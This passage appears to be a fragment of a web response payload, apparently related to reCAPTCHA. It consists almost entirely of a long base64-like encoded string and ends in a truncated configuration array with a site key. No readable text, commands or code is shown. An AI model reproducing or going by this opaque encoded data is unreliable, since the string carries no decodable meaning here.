o3AjwHw7vCpcO7EsO/cFUIwojDqMKEwo3DusObw5gawqbDisKwF8KcwrvCtsO7cw4jwprCgWzCgmPCpGLCoB/CmlPCmG4vW3tewqBIwprDnnFkwr/DusOAwpvDqsOJw6Mhwqg6NsOMwrB2GVYPw5JcNsKwwr56w7FDNGIYwpUMYy3Dp8OAJTgJwpDDsn3CocK+wo/CucOswrvDncKGQsK0R8K9w6o9AgAYNwDCi8K/dsO5ecKIBsKoworDuBTCsivDkmBxbVBpGcK2VDDClAzDmQzDqMObLMO4DsOYwpopf13DlcORw4DCuMKgBsK2wrZJwpXDgkbCuid5NnVlwrHDrcOewq3Cl8K/wq0kw7d9FcKxOlTCsMKow4Ibwq7CjUbCjEEgw6/DjHpjWsOgw63Cs2sTwpxVGMKPw4xxAD5oZDdze8KmTS4vWsOdwoAEaFNMw4Bywo7DnsKqYsOYw6XDhTLCgcKTMsKJwo8ZM8Kvw5BPw44EYMOEZ8KEXGDCpDbDpWbCl8KJSMOSwr8cVMK/w6cDRcOedMOIGDjCjcOKBRDDnB/Dv8KhaxDCtBltwqUKwoTCv8OoGC/[base64]/DhcO/LsOjDnHDpMO4MMOHw4TCohpSwqjCjsOFYsKGTMOHwqbCnnBQQ0PDgALCsTZDw6Uaw5HCtMKBLMK0T8KcwqphImVVwq7CrcKkw6DDoMO2wq8iOSt4AcKPB8OVwrNfUzB7w6tbwqTDgMKAw7oowp/DtQk+w4/CpUlLw6HDgcOlP2HDucOIwpRtw7/DnzzDlyfDtsKVw5VQwozCjEXDscOfw5YNWsORVGnDusKOw59Af8KqOcKlw51hw686VsOhwohxw7w5AhbCqCkTwqlVdxDCrypdPSjCgE/[base64]/DMKvYS8uAMK2bsOnw40Jw6lwwoXCusKCwqHCknIcwp/CuWh4F8OWwqgYUMK6EWdwW8OMw7jClMOPw4vCoSHClcKawp7CpFjDg3PCswbCjsKSf2nDpTfDjC3Dmhc8wqtIwq01wqfDrDNEwpbCpycMw7PDvzjDkELDgUXCp8KFw4oJwrvDt8KjM0/CuC/CgERmSCTCu8OvwpTCh8OuOcOZw7Y5wqjDiD8xwoHCsXdFPcK4w6zCrsKfMMKHwrcbwoTDt8OBSMKEwrPCvhHClsOdPmRiIRR/w6rCsxrCgsKcwpVaw6bCpsKFwpPCt8Kow4sBOAYUwpQLwpl9HlkrT8KxcgfCtj9sfMOOwogXw5ZVwqXDvSjClcK9In3Dp8KOw7pAw4s1JsOUwrbCv2RRVMKQw6hra3/CjCZJw4bCvRPDssKfCsKnJ8OZAsKbw7RhwpjCp8Kqe8OjwqnCksOhbFcPwr83wqXDjcO/SsOswqR/wp3DiMKAwr0HdlzCk8KCasOdEsOsSDhdw51bZGx/wprDosK4w6JNRMKkRsO6F8KwwpbDlV/Cuxl3w7DDmsOzw5vDsQrCjENSw5QObDrCrjFWZsOfw7B8w5TDmMKMSggBIMOkIcOxw5DDtMKlw43CocOaAgzDs8ONTMKmw7rDkC3Du8KkO2YJwqQSw63CusK5w7EJUMKqbV/Cl8Kew47CigbDm8OcZ8KSwp1XKTMUIzhPJDpbwpjDlsKXX01ww47DqyhEwrhKVcK1w7jCgMOdw6nCqmVBZwI5KTl/MjdQw6DCjH1XIcK2woJWw5LDp0p4CMOrVMKTZ8KnwofCtsO1YX9UaA/DtF0LE8KONm3CgH0AwpTDrsKDFcKdw7PDsmPCsMKcwoF3woFAYMKnw7zDscOlw6BRw5HDvcKEwqTDnRPCiiPClHPCqcK7w73DuzXCi8O/wqXDgMK0JR4Qw7l5w7pHWcO+agDDqcKsfm/DhsK5NHTDgifCu8KBIMK5O3gNwpXDqWY4wqddwqdFwqfDqx/DvMKqScO8w6kXYgQ9E8O1RMKtHErCq1tHw7cRPHtqw7nCisKFe33CmWjCo8OAME/DtMKscxtgP8KWw7zCqgFww7/DrcKuw4bCk3ElUsOme08efBwnw4oucUN1ccKEw7pjG1hheknDtsK/w5/DncKhw4NYTQs8wqjCsSLDnDnDu8OTwoUDDcOTJ1hlw5BQBsKFw5kINMOgwo8YwpLDo1bCmsOHEsOZcsKgEsKKXMKSR8OmwqkJHhDDrS7DoBovwpdlwpFmclZnGsKdDMKSDMOebMK/W8OmwqPDgmHCk8Oww64JTsK2acKTwoYud8KTWMO4w6rDryQYwoJBeTrDncKXWsOWDsK/wq1aw77Cr8OwHRgEV8KkKcOjUsKNLhJUGMKBwqzCqwDDkMO+wptHCcKjGQAvLsOmwr/ChsKsZsOiw4ATJ8OAw49GXG3DiAjDvsOkwo5JYMKSw7MpMwpHw6AdDMOePcOGwrMJJ8KUMy8DwrvCucKFwqZew47DhMOwKFHCu3LClS0TOcKqw7srw6/Cn0ojDEpoL0IAw54FAGFuOMOZFw0bNFHCocK2a8Kiwo/DisKYw6jDmARzLcKRw4HDrDFnYMONw4FGSnzCoDUnV01owqrDjcKqwoHCglbCrCwef8KmdQ8SwqzDngdAwqDDhEPCi1t/w43CphNPXBjDq0Y1wrjDrDzDjMK9woJ/DcKcwopVNHjDuA/DoGd/A8Kww5keTcOsHFJHbzgjAkvCrmAaZ8OGC8Kuw7IGEk5XwpYCwpbDpmBkMsKTVMKEQ2zDiDN/VMOnw7nCosOcGcOTw4xfw6DDrh0aN38nFsOyE2/CpMO4w74UIcOiwo8tF2Uhw47CosOzwpzDu8ObFsKvwp10WsKkwq/Cnx7CrcKYTsKuw5wDwrrDkRYOMhDCocKzS1NHAcOmOhd0Rh7Drg/DgcOPw73DiFcwYi5qPzzCr8KeWMKMNRwNwr02csOZw7lmJcOOOcOUw4EdAXp6w5nDqMOsR2HDvsK8wo59w6zDnMOow5HDn1XCpcOnwqhhGsKEaGTCjcOlw57ClTRFJ8OZw7J1wr/DkxkPw7DDgsKvwo7DosO1w5tcw6vCp8OEwqdGWRgOJk8kSSbDvCdvPFcYWQQhwqQvw65ZdMKNw6MxPxjDlsKOA8KYwocGw4New6PCv8OqVjtNc0HDtHNFwobDixJew4TDn8OAE8KAOgnCr8KKW1/Dv1sRUkLDhMKxw7QsIsObwqQXw4VLwp1owobDjcKAZ8OOwp8Ewr0absOlf8KgwqDDm8O0BTdSwovCnCplLX5FT8OtaHt/w6bDu1DCki99bMKffcO7QgHClw/Du8Okw5bCpMOPw7s4Zn/Cqh51wrw9DQgEB8KJbEZvE0jCpDJ4dEBYTVtoW0hZbxfDqBoIWsK1w7llw6vCocOpFcO8w6NDw5BybifCqcOewoRyKg/[base64]/Cm1YCWTLCmcOsw5ECXcKIw5pCbsO9YsKRw4w1ZHPChRrCuGrDpUrDtcOTIiPDvBR0wq/[base64]/CnMKtVXNlw4vCs24sw6rCnF/[base64]/ColjDnUYBC8K5Ly4Cw7dqSjtTAMOqwovCtcKyQsK0w4jDjncawrISwq3CiRXDkcOLwoRvwqvDgBLDizrDkUZqYsOmCmzCqyXCih/CssOuw6YJw67CscOYLz/DgB9DwqxaDsOGCnbDr24+TW/CiMKze30Dwr5Ow7slwosQwotyW8KjCsOFw4gGwoQ8O8KWcsOEwocOw77DoGQBwrJJwp/[base64]/ChWPCp8OjwrYQesOjw47ClF3CksKwbsKbw7ELFsKFwpPCrFLCpTnCnMKuwqHCmBjDrcK3YcO5w6jCiTETFsKpw4Z+bcOGVTpkXMK9wq4owrJfw6TDm30fwqXDnXN2OSB4H8KBHAAmOmLDsV1UWzFTISgIfQ3DmDPDuRzCjDbCrMKlNRbDkxrDrHIcwpXDpQkqwrcCw5/DjFnCsFRDdmXCulYiwqHDqF3CqsO0W2XDpWp4wpBWNkfCncKRw7FTw5DDuAgzAlsXwoluUsOTAmXCp8Opw6NrfcKQAMKgw4oBwq5PwppBw7fCjcKIUSTCgBXCvcO6QMKHw6AXw6DCo8Obw67DhVbCmkDDp2MxLsOjwpkAwo5Vw69AZMOZf8K3w4zDicOhekzCn0/[base64]/DmCXChcOHwofDrsOFw5nDrgfClyQOw7rCqj3DiEV9w4/CksKYJ8Kuw53DlMOLw7E7wqNJw7vCu28bw49Tw6lQIcKOwr7Do8K8HMKwwrbCo0/Cu8KFwr/CnsK1UlrClcOAw5s0w6FGwrUJw5MTw6LDhWHCnsKYw6jDgsK/w4zDvcOOw7NnwovDoQ/Dtikzwr3DqyHCgsOrGCtaT03DkF7CvVQuW28Tw5rCosOQwqjDrMKqc8OyEmV3w4EiwoUTw5HDq8K5woBbLcOFME4/[base64]/DtmM3wo4ow63DlRDDjj0+w4rCnDhvMFZ3XkFIeMOQwowcwolsVsKvw7NxwphWbF7CvsKIwoAaw6x+XcOlw4XDjT0WwprDlXzDmABOO249w4EPSMO/[base64]/Cq0nCicKLQ8OWVhc2wpYXa8KPSgfCrw0XWsONe8KwScKlfsOrw57DmsOAw6fDnsKGCsKOasOSw4nDtEMGw6vDtQ/DhcKNSnPCrlwvHMOedMKbwpHCowBRfsO1LMOzwqJjcsO4bjIlcyLCqTZUwoDCvMKOwrdRwpgbZ1xxHGLCgVLDg8Omw64ufTdGwojCvE7DtgVENhMvQMOZwqtmNQhMX8OIw4bDuMO5aMO+w7RfOkULLcOyw7knOsK1w6zDksO4WcO3MgxUwrfDhF/[base64]/[base64]/McOcwr7CnTgFaAh4wr7DnsO5wq1iw7HClGzCvg3DmH0ZwqvCk0/DqQHCmFsswpYkC1oDwp3DnCjDvsO0w4zCqHPDgMOSH8KxFMKYw5NfZDodwrpcwpYvFgrDgFzDkFfDvjPDrTbCoMKoOcOfw4orwpHCjEfDisK4w65Wwo/[base64]/[base64]/ChRVUwp7DqcKJw5bCm3DCmCPDs8O2LsK2S2F9McKew6vDnsOEwpsxwprDkMO8f8O0w6tuwpkoTCLDhcKww40/Th43wp1cahPCjSPCgiXCuRZyw5QcTcKzwoHCog5Wwo1BG1vCvg/[base64]/ClcKbOsK8w7XCr8KsZUgPT0wVZ8OtZW3DtcOVAlvChEUJWMK/[base64]/CgRfCgsOMw5YKwognIcKXbl7CqSdfwpzCusOQwqvDlzDCsVM+cMKXcMOfBsOnY8OCGhTColQIGzdtXnbDnEh9wqLCo8K3WsOiw6xTV8OaAsO6C8K3CAt0GhZfLjzDr3ILw69cw43Du3Z8WcKWw5HDn8OvFcKtw5FPWBEINcK/wrzCmw/DsWjDk8OAX2F3w74rwqRhUsKYVCjDlcOWw7jCv3bCimJawpTDmAPDiHnChx93w6zDt8K9wolbw7EbZ8OVL07Cs8OdB8O/wp7CtA9FwqfCvcKXBw5BQcOnYjsIcMKeOFvCgsKiwobDgktiHSwsw7zDmsOJw6ZmwpbDkHTCsnVSw67CrlJrwpcIUSMObkfClcK+w5DCrMKVw4U/[base64]/CncODUQ8NY8ObbcOTw4heFn3DtFFPESZcwptFw64TBsKgO8OiwqfDtQfCrFtqGl7CuTnDmsKUKMKfWCw2w6QnfT/CvApCwpwvw4HDh8KlM2rCkRbDm8OBYsKSasOOw4AMV8OaDcK+amvDiitZCcOiwr/Ck2g4w4HDoMOIXMKwS8OGMSFBw4tQw652w5UvZCs9V2XCkRPCmMOBIiwjw5LCncO0w7HCkU1fw55zwpnDthnDnyZSwoTCo8OaEcOkAMKvw7xIJ8Kuwo0/wpbCgMKRdj03esOcLsKRw5fDk01lw7crwqjDrHbDuHQ2dsK1w7ZiwqQWCXDDgsOMaHLDkiNaS8K5MlvCuUzCtWfDiQMSOsKYGMKsw7vDvsKfw6vDi8KGfcKowr/Cv3jDiEjDqSlCwoJpw4JBwo5vPsKOw7HCjcO8EcKRw7jCgj7DuMO1aMOZwqnDv8ORw5bDn8OHw69+wrt3w5d1SnHDghPDm3JVQsKLTsKNV8Kgw6XDkRdiw6kJVhXCjykGw4gBK1nDpMOawojCuMKlw4/DhiNswrrCt8OPHMKTw5oFw4dsEsK5w5osH8KhwoDCugfCvcKNw7nCpCMMCMKfwrpGESbDvsKgUVrDnMOZQ2hPeXnDu33CiRdZwr4EKsKBCsKfwqDCssOyAFPDo8OcwozDn8Kfw7R9w6NjQMK+wrjCo8OAw6HDtkvClcKDCEZXHmvCjcOjwpt/JT4Xw7rDoU1WSsKIw4cUWcK0bmLCkwjDmE3Dsk8yCRDDrcOGwrVUIcOWSzTCrcKSQ30Uwr7DksKfwonDoD/DnzB4w5oxacKTBsOLURMBwp7CoS3DnsOeJEDDsmNBwoXCrMK8woAkD8OOTgnCuMKaRUbCsFB2d8OxOsKAwpTCgsOAeMK+MsKWPSEsw6HCjMK+wrfCqsKGH3bCvcOjwo1hesOIw5bCrMOxw4JSNSXCq8K2PFMnXy/CgcOYwovDkcOvcEQdK8OQIcO3w4AJwpM9I2fDscOUw6YQw4/[base64]/wroRYDQEw4DCnsOJGz3CucO6w6fDo13DpsKlHUYXwqxDw6ISdcKXwppbUVTChTNWw4wrZsOSenLCjh3CqzjCsUdYLMOqMMKBX8OIJcKeQcOFw4sBCVFzJxrCj8OsehbCosKfw7/[base64]/DhsKTCg/DgX1Ma2EawoHCk3DCkcO9wrTCimNrwosewohSwos3K1rDnQfDmMK3w47DtcKyRsKqaU5dSgfDqcKSBxrDiUUvwo3ChjRmw40vFXBmQw18wqHCucObIQs1wo7CqX1dw7Bbwr7CjcORVSzDiMO0wr/CsGjClzFKw4jCjsK/LcKZwpvCscOLw5VRw5gUN8OBCMKBJMO4wqTCkcKrw53DlEnCvxLDucO1U8KZw43Cq8KEWMOtwqw9WGLCmQ/DoWBXwq/DpQp9wpHCtMOaKsONYsOOOCHDr3XCkcOlDMOawo9ow7fCpsKbwpTDiAo2GMOHUFLCmVbCp1DCmUnDo04/wo8/GMK1w7TDpcKxwqBURE/CuwNeagXDuMOwIsOBYQ9Owo0pUsOkcsOVwovCnsOsEBbDocKnwoTDqXI8wqfCpcO4T8OJcsOhQw7CtsO/[base64]/DomVDdiIVUsKqUxocBxfCnsKWHXsIWcOJK8OlwqAgw4VPV8Kga3E1w7fCrMKvMjXDvsK5LsKsw4YPwqB2UCtCwoTClk3DoD1Iw61ewqwTccOwwr5oNjrCvsKeYkoBw7XDt8KAwo3DgcOvwqnCq1DCh0/CplnDokTDqsKaZ3XCildpHMKXw7B2w7HDhmPDtsKuGmfDkUTCt8OUZcKuMsKJwr3DiGkGw79lwrMWD8O3woxVw6rCojbDvMKmTE7CqkN1V8OcJCfDmVUfRUthFMOuwqnCmsOswoBlMAjCtMKQYQdOw4suG3XDq1DCscOMW8KFccKyZ8Kkw6/DjyjDhlDCvMKIw5RGw4pZB8K1wqjDuQ3ChmDDgXnDnUjDoizClmnDoAMKAV/DgX5YcDpya8KpbzTDnMOnwrvDicK0wqVgw5Aaw7HDq37CpmJEasKSCCgzaDLCpcO8DgXDh8OZwq/DkjdYOmvCj8K3wqZsUMKEwpxawrcHDMOXQxsNMcOaw5VLQ3ViwqgBSMOtwqoZwoZ7FcOpXhTDj8OMw5gew5bCs8OzC8K8wohLScKWamDDuXvCulXChF9Rw4MLQxJJGUfDqAkmL8OuwqNAw5jDpMOPwrTChVAiLMOWY8K/WnllCMOjw51rwrPCqC9wwo0/woNhw4PCuUBfDQUrLsKJwqXCqC/[base64]/CgA7Dh8Kmw6JNVMKYVMKDwoZkBT7Cr0XCrFwcwpBVRDjCtsKCw6jCrRAhKHNGw65nwqt4wqFGazDDomrDkHVMwoxQw4kgw7F/[base64]/[base64]/[base64]/PsKUwoRPX8K2w6zDp2M4GnQHXsOSdMKnwpbDmcKWwqcCw6nDigvDpsKOwox9w5N1w44uQm/CqXEnw5vCrkPDrsKkccKGwqMXwpTCgcKdSsO2QMKjwodFYhTDoTk3B8OpW8OFA8O6wr4ScTDCm8OEbcKbw6HDlcOjwoYVFQdRw73CtMKef8O0w5QhOmjDlBHDnsOAGcOKX2c7w6bDuMKgw4Q/WMO/wqFCLcOLwpdNJsK+wp1JT8KHOzU8w6xPw4vChcKVwp3CmsKpZMO0wofCgEhqw7vCjkfCssKUZ8OvFsOCwpA4FsKVLMKxw54AYcOvw7jDucKERBohw6lONsOJwo8aw7Z0wrTDswHCnmjCvsKnwofCh8KvwrrCoTjCiMK1w5/CscONdcKiBEoKOhFLFkDDlFwpw47CiUfCi8OoUA4LVcKtXgXDlQPCjX/DgMKGPcOYbDDDlMKdXSzCqMObLMO+UWfClAXDhg7Dl059dsKVw7Zjw77CssOuw6XCkWvCsQhKCwB1FEtCacKBNDJbw4HDnMK7A3gbLsKyDg5Zw7vCs8Osw6ZOwpXDmyHDkwDChcKhJE/[base64]/Dhgp/CUEow5HDqsK4R3DCh8Kmw5nDqjDCk2fDtyHCliEYwqzCpcK2w4bDrSgkGWNJwpltZsKIwrAtwrDDuQPCkA3DuQ9IVSPCncKew4vDu8OPdS/[base64]/DplMcaMKWVEJAw4jCj8Oua8KYf1FUwrFYEG7Cr8OnbB/DlzJnwprCncKsw5AMw5zDhMK+csO3cXTDvE3CuMOKw7PClUoDwozDsMOtwozDlR4KwoB4w54PfcKQP8KOwobDnk9lw5YqwrvDhS4twqDDtcKgRTLDg8ONIsKFJzcXB3/CkC1Dw6PDosK/Z8OTwpDDlcO3Ni9bw4UcwoRLQ8OdI8KGJhg8fcO3DXEcw6UtNcK5w5nDjEFLdMKWeMKUCsK4w71DwoACwo3Cm8Orw4DDugM3aFPDqcK5w6Ugw5suOCnCjzjDv8O1VyTDucKRw4zCucKCw7TDvzBXUHZCwpFRwq/DisKFwqAKUsOiwoDDmRx1wq7DiGvDmBbCjsK8w70/[base64]/[base64]/woPDqjTCskPDvMOCeW97wpPDgMK8wpLDt8OQE8OFwo8weyfDmRpuwofDsHI1VcKTVcKoVxzCiMOsJ8O6DMK8woBHw57Cnl/CscK+esKybcODwowMKsO6w4BAwofDjcOmdmMAW8O9w4t/fMKZbUTDhcOZwqtPTcOCw4XCjjTCqgIawpEywqhlW8KDdcKsFRPDnlR6ScK8w4vDksKRw7HDm8Kfw5jDjzLCr2fCgsOnwqbCnMKBw7nDhSnDgcK7NMKBaErDqsO0wq/CrMOUw7DCgMOTwrwIacKhwpZ4VyszwqQww70CUsO5w5bDq2fDssKcwpfCjMKJSnEMw5YGwpLCs8KrwrosF8K/[base64]/w49aZixuIx3DosKTCk7Cs8OwHAtewrvCqiB+w4XDnMOOXMOVw4fCsMO/[base64]/DlcKwX8K9woV5VsOEw7nCsgU+C8Kswr0Pw7YBwp3Co8KQwq99SsKMUMK9wonDuw7CvFLDuCNVRCMdOXPCo8KSHsOvIGVJan7DmnQjIyMfw4YAfUvDrgIdfR7ChiRdwqdcwrwuNcOOacO3wqfDg8O3GsK3w5ciSRsNecOMwonCtMOGw7tYw5Ecwo/DnsKhHMK5woIob8O7wrkvw7LClcKYw71BG8K8BcOBYsOqw7pww7VOw7taw7fClwc+w4XCmMKNw5N1KcKuLgHDrcKwDTnDiHDCjcOgwpvDmiU1wrTCnMObVsKtXcOZwo01RnNiw7/ChsO1woRKZGvDicKRwrXCuGBhw7rDrMKgUELDssKEERLCj8O/DBTCixMlwojCugXDrUtewrw4bsK4dkV5w4bDmcK/w6DDm8OJw7PDszsRAcKaw6vDqsKbJUonw57Dgjhcw7fDpUpNw7nDlsOxIlnDrjHCocKWJ3pRw4nCksOjw74dwpDCncOWw7tjw7XClMK8LGhBKyhJJsOhw5PDh3oaw5YkMXTDhMOQSsO8PMO5ckNDwpjDill8wq/Cky/Dg8ONw6wRTMOqwqxlR8Ohc8KPw60iw6zDrMKnfznCicKhw7PDu8O6wpzCpMKKUxM/w6RmeF7Ds8KqwpfCpMOvw6/[base64]/bcObDMOwW2hneH8gw77Du8KUEhQ+ZcK5wpY5w5U6w4k+CG14TDgeP8KJasOUwofDusKowrnCjk/Dg8OxCsKhAcKfH8KAw4/DhsK3w4HCsS/[base64]/w7bCpMKdVMKGOwZ3A1fCjgk6UQvCjMKzwoHCoUbDnFnDlsO5wrrCjQTDtQfCh8OrPsKcBsKswr7CrcOMG8KYS8OOw7vConDCiWXClAQ9w6TCjcKzH1V0w7HDliRpwrwwwq9xw7pXKS9swrBRw41BawhwcWHDpmLDqcOmVh82wpYrXlDDoVE5RsO4KMOpw7DCgy/Cv8K1wonCh8OWVMOdbjvCsThnw7bDok/DgMOaw4Efwq7DncK/ICrDrw0owq7DlSZqWD3Ds8OCwqEtw4LDvDRGJ8Odw4Z7wqjDmsKMw6fDsWMqw63CrsKiwoxlwrpQIMOpw6nCp8KIF8O/NsKWwoHCjcK2w49Zw7LDl8Klw55zQ8KaTMOTCcO7w5XCr0DCu8ORCi7DuFLCsl4/wrvCnMK2J8OPwooxwqAUJBw4wpAdLcK+w58JN0cMwoYIwpPDu0HCjcKzOX1Yw7vCiShOCcOPwq/DqsO2wpHCllzDnsKybC0UwpzDs3VjF8KpwqFmwqjDoMOQw6NIwpRcwo3DtxdobAPDisOOACIXw6vCnsKvfEdYwpPDr3PCqApdOkvCgi86IQXDvknCghUNPinCt8K/w4LCpQrDuzYsKMKlw5s6EsKHwo9ow5bDg8OHMh4HwqjCvkHCgxzDvGrCjlolTsOJPsOYwrQ4w4DDtBB3wrLCi8KAw4XCuCTCrwwKEDHCncOew5Y/[base64]/w5nDk33CsMK2w7DDmGvCisKew4fDhsO0GmrDvsK0EMOkwo4DRsKxJ8OWEsKPJHALwrdjXsOxEF7DvGbDmWXCtsOoeSDCr37CpcKAwq/[base64]/wrTCqys1w6vCtcKcwoUFwqF/BE7Dq8KywrFzBn4gVcKgwqnDsMOePMKPMsK5woIwGsO6w6HDlMKyLTRzw5LCritBURZ7w4PCucOjCMOhUTfCkhFMw5hLfG/[base64]/w5HCikRCI25ALn7DuWrChgUAUXUuwrbDoH3CojRBVUQoUVtoNMOsw4x1UVTCscKIwoEQwp8EeMOqHMKxNj5SDsOIw51Sw5d6w57CpMONbMOhOl7CgMOOBcK/wpvCrRpaw5zCoRHCvh3Cr8Kzw63DucOBwpAKw7AwCgkSwo4hJBZvwqTDosO+I8KRw5nCncKKw4UUGMKUFnJww7gwP8K7w7s9w7NsVsKWw4oGw7kpwp/Cv8OJJRjDrB7DhsOxw5rDii5/DMORwqzDgRIIS37DiWhOw7cwL8Ksw5RQfTzDmsO/Y088wphQNMOxw5rDpMOKXMK8ecOzw5jDrsKdFxFbwp1BQsKIdsKDwojDmU/[base64]/CvFobwq9bw5hPLcKmdsOZw5NxwqZywoHCnlLDtE0aw6TDuHrCl1zDiWkjwp/DsMKYw4FZSjPDpBHCucKfw6Mzw4/DpMKiwo/CnmTCq8OhwpDDl8OFw6E9GRjCp1HDpxM8HmTDgFM+w58Sw43Cn1rCtWjCrMKWwqzCpCFuwrbDrsKtwpkRFcO9wq5oYRPDrmd9HMKjw6hXw5fClMOXwpzDucOAAiDClMKVwo/CqEvDnsKAOcKdw6TCh8KxwpvCtT5LNcO6RG5xw7x8wo1pwqocw5Naw7nDvGITT8OWw7F3w796EzQGwoHDtUjDgcKLw6/DpA7DtcODwrjDucKJES9oAnkXF1MZbcOBw7nCisOuw7pAIQcFCcKkw4UvVHvCuXdLYlrDihpSLXM9wrTDusOoJShuw6RCwoZhwqTDsmPDt8O/N3/DnMOOw5ZMwpcXwpkJw6/[base64]/[base64]/DmDNVwrLDozHCsHHCusOeAMOHScKEwp4cPjrDg8KQdAvDoMOyw4DDlDLCvwIOwojCmgEwwrTDmgXDvMKZw4RnwoDDq8OTwpV3w5kVw7hMwrIJdMKsLMOgZ1fDncKXbkFVd8O+w5Bzw6HClkDCmhwrw6fCscORw6BhDMKmMH3CosOYH8OncX/CgkvDvsKLcSAzBzjDl8KHS1TChcORwqTDhlLCthvDkcK+wrlvNzkDCMOAemNZw4AVw51uWsKww4JBVSfDq8Ofw4vDlMKtd8OAw5lEcxXCg3/DjcKgVsOcwqDDn8KEw6LCgsK9wobCn31DwqwuQH7Clz9YV2/DsB7DrcKuw5TDsTARwoxqwoAEwpg2FMKQFsO7NRvDpMKOw7xILTZzdMOjF2MEHsKrw5tJZcO+esOdc8KJL17DtmxxdcK7w7NHwp/DvsK6wrbDkcKVSwkSwoR/LsOxwp/DvcK8P8KkJ8KZw7R2w7pOwo/DmHPCosKqPUwfUFPDv37CnEILRVp/[base64]/DowLCusKkw4LCtMOGJ8OQw5xVwqTDosKRBXzCqMKoKMK6Rh54DsOfB2/CrwAyw5zDixXDuULCmzLDnAvDkEkfwpvDo1DDtsOhJiE7LsKNwoRrw5U/w6fDrBg4w7lPJMKnfRzDqcKSKcOdZH/CkR3DjiclFxojG8OiH8Okw5BPw6sAAsOlwoDCll0RPQvDmMKUwrEGJMOyFyPDlsOLwofDiMK/wpN4w5Bkb2kaKlnCrF/[base64]/[base64]/DicOzUzzCsWrDjjAwTsKEw7gXwoVIwrlYw5tIwpBrw7p8Ek4Owqx+w4JoGGPDmMKFLcKIW8KiN8OVE8OEXV7CpTMsw58XZgrCn8O+Ln4LW8KJBBnCgMOvRsOAwp/[base64]/[base64]/w4bCv8OoM8OzQDNCS8OiOMOdwrrCkQFYVgJkw5V2wqXCj8Kjw7EGDcOBOsOSw6wsw4fCqcOiwoU6SMOhcMORAn3CrMK3w5Qxw69hHmB4fMKZwo8mw5ANwrUJa8KBwrw1wq9nKcOvZcOLw5scwqLCgm7CicKJw73DgcOsNDYcdMO/Q27CvcKowo5jwqDClsOHTsK4wozCmsOMwrsDAMKSwpUHbTjCigcaUsOgw5DDq8KxwogVBk/Cvz3Dn8OaAmPDn2Apd8KXCTrDo8Kea8KBPcOpwq0dGsKow77Du8Obwo/DozkfFwHDqkE5w611w5YtEMKmwpvCh8KDw7giw6TClTslw6bCoMKmwr7Cr31WwoJ1w4cOEMKbw5nDohDCgQDClsOkTMKVw5jDpsKqCMO/wrTDn8O0woNgw5pOTFTDqsK7EWJSwqrCisOowrrDpMKww5phwq/DhMKEwooKw6vCvcKxwrLCp8OqTRYFanHDhcK/OMK/eSDDrjw7L3rDtwtuwoLCrSHCksO4w4IqwqUzVG1JW8Knw70BAGtUwoXCgB4Jw5fDpMO1XGZ7wrhlwo7DoMO4GcK/w6PDhG1aw7XDjsO8US7CssKaw4DCgRg5em4lw5ZLHsKxf3zCmgzDmMO9KMKALsK/wq7CkEvDrsO+ZsKgw47DhMOcIcKYwo5hwqXCkjt5K8OywptFAXXCnzzDjcOfwprDpcOiwqtMwqDDgAJrOMOLw69Mwrtjw6tww6bCoMKaGMKqwrjCtMKQDEprVQTDnxNrGcK3w7YHZ21Gd1bDggHDqMK8w70sbcKFw586X8OJw4DDoMKUXcKSwpZkw5t7wq/Cj2XCjDPDjcOafsKmMcKBwonDpCF8ZW0zwqfCqcOyesOJwoksMsOfexzCv8KYw5/DkjvDocKow5XCksOWEsOUUR9RZsKsQSMIwqoLw7bDlS1+wpRgw7wEfgXDtsKTw79iCcKiwpLCpHxgcMOiw6bDrXfCk3Eow5sbwpQhDMKTcUcwwo/Di8ONEmdJw6Qcw6PCswRCw6/[base64]/wpfCm8KaMMKGRcK8FcOaH8Otw7rCnMOWwo3Cp2EjNxpZTGpuZ8KrBMKnw5rDgcOtw4BjwqDDt3AdNcKXbQpoPsKBck1Gw5AfwoQNC8K6V8ObC8KHdMOrBcKOwooNdF/DkcOyw70PXMKxwqtJw7XCkVvCusO5wpHCisKFwoDCmMOKw54mw4lmP8OVw4RUSBnDj8O5CsKww7Igw6nConXCjsKLw7jCpSTCr8OVMwwGw7vCgSI3TmJxdSsXeAxdwo/[base64]/wr7CoiLCmMKdw4nDgcO3eMOjwobCv8OIA8K4wr7Cp8OzbsO0wpptEcO1wofCj8OuWcOTCsOtNibDk3U2w759w63CpcKoG8KPw4/DnVNAwpzCnsKZwpFBRCnChsKQXcKowq3CqlXCkQJ7wrkuwrkmw79gPBfCpHkXwrzCt8K8M8KUQ2HDgMKMwoduwq/DkS4cw6twLwjCpEPCvzl+wqIiwrN9wptKb3vCj8K5w60jfTNiXVwjY11bVcOLeScxw5xcwqjCqMO9wpw8L21Zw4E0Hzhpwr/CvsOoO2TDnlc+OsK7T1ZQXMODwpDDrcO/wr4PJMKKckAXQ8KdX8Orwq1hcsKdZ2bCuMK9wqnCkcOQF8OXFCbDhcKywqTCuGTCo8Odw7ZFw6hTworDvsK8wpocOhRTRMKrw7Z+wrHCrw0+wqZ4TMO4w7QnwqI1DsOnWcKYw4fDg8KZd8OTwqk1w7jDnMK/B0oPD8KTcxjCs8Oww5pWw6JYw4oWwqzDnsKkJsKBw4PDo8K3wrg/cHzDqsKNw5TDtcOMGywYw4PDocKlDkDCo8Olw5nDvMOmw6rCo8Ovw4ASw43CiMKMYsOzYsOUGBHDtXfCjcKpajzCncOuwqfDtsOwDxYiaEpEw5EWwphpw4IUwptZVRDCkSrDmmDClWsiCMOOAn5gwok7wp3CjivCk8Oyw7NuasOoEjvDjRTDg8OEbFzCmVHCshowGcO/[base64]/DnhhidQ1Lw4/Dk0pvDVYEPX0VX8OQworCpQcPwrnDry1twoZ3FcKdWsOfwqvCpsOfdg/DusKxLUEGwpvDscOkWgUxw4FnVcOSwrLDs8KtwpMtw5Znw6vCr8KLB8O2Jz8AL8OIw6MrwqbCsMO7fMOVwqnCq0DDksKJEcKpU8K2wqx6w6HDgGtJw6rDjsKRw4zDjH7DtcOsZMKFE2kQNS4JVyJnw5dcJsKNPMOKw6bCv8Ocw4/DjXDDqMOrEDfCuQPCgsKfwpVAPikcwoZ7w5kew4DCv8OZw5jDvsK9eMKYI1ZHwq8sw6cIwrw5w7vCnMOTSSrDq8KvZF3Dkj3Dl0DDj8OGwrfCvcOPdMKNScObw41pMcOOA8KRw6ctWFrDpmTDucOTw5PDhkQ2IsKtw4o+YWJXZx8yw5fCm3XCpSYMHF/Dj37ChcK2w5fDucOlw5nCvURFwobDhn3Dl8O8w4LDgnVJw6loLcOVw67Cp3skwrjDosKXwod1wpHDpy/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeN0_kqAAAAAA1D6kzlioyfV09marqGMFiQ9Ihv\x22,0,null,null,null,1,[21,125,63,73,